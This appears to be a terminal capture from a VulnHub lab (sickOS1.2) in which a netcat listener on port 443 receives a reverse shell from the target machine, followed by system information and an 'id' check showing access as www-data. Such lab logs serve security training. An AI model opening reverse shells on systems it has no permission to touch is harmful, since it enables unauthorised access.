 root@Nes:~/vulnhub/sickOS1.2# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.42.
Ncat: Connection from 192.168.1.42:56992.
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU
/Linux
 13:22:29 up  8:27,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ _